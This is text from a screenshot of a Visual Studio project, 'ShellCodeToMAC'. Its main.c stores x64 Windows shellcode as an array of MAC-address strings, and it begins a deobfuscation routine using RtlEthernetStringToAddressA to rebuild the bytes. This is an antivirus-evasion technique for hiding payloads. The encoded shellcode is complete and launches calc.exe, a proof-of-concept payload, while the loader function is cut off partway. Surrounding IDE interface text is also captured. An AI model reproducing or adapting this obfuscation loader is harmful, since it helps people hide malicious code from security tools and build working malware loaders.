 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToMAC Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c*
MACToShellCode (Global Scope) MacDeobfuscation(IN CHAR * MacArray[], IN SIZE_T NmbrOfElements, OUT PBYTE * ppD
#include <windows.h>
#include <stdio.h>
char* MacArray[] = {
"FC-48-83-E4-F0-E8", "C0-00-00-00-41-51", "41-50-52-51-56-48", "31-D2-65-48-8B-52", "60-48-8B-52-18-48", "8B-52-20-48-8B-72",
"50-48-0F-B7-4A-4A", "4D-31-C9-48-31-C0", "AC-3C-61-7C-02-2C", "20-41-C1-C9-0D-41", "01-C1-E2-ED-52-41", "51-48-8B-52-20-8B",
"42-3C-48-01-D0-8B", "80-88-00-00-00-48", "85-C0-74-67-48-01", "D0-50-8B-48-18-44", "8B-40-20-49-01-D0", "E3-56-48-FF-C9-41",
"8B-34-88-48-01-D6", "4D-31-C9-48-31-C0", "AC-41-C1-C9-0D-41", "01-C1-38-E0-75-F1", "4C-03-4C-24-08-45", "39-D1-75-D8-58-44",
"8B-40-24-49-01-D0", "66-41-8B-0C-48-44", "8B-40-1C-49-01-D0", "41-8B-04-88-48-01", "D0-41-58-41-58-5E", "59-5A-41-58-41-59",
"41-5A-48-83-EC-20", "41-52-FF-E0-58-41", "59-5A-48-8B-12-E9", "57-FF-FF-FF-5D-48", "BA-01-00-00-00-00", "00-00-00-48-8D-8D",
"01-01-00-00-41-BA", "31-8B-6F-87-FF-D5", "BB-F0-B5-A2-56-41", "BA-A6-95-BD-9D-FF", "D5-48-83-C4-28-3C", "06-7C-0A-80-FB-E0",
"75-05-BB-47-13-72", "6F-6A-00-59-41-89", "DA-FF-D5-63-61-6C", "63-2E-65-78-65-00"
};
1
#define NumberOfElements 46
typedef NTSTATUS(NTAPI* fnRtlEthernetStringToAddressA)(
PCSTR S,
PCSTR* Terminator,
PVOID Addr
);
BOOL MacDeobfuscation(IN CHAR* MacArray[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
119 % 1 0 Ln: 42 Ch: 1 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToMAC' (2 of 2 projects)
MACToShellCode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
ShellCodeToMAC
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View
Diagnostic Tools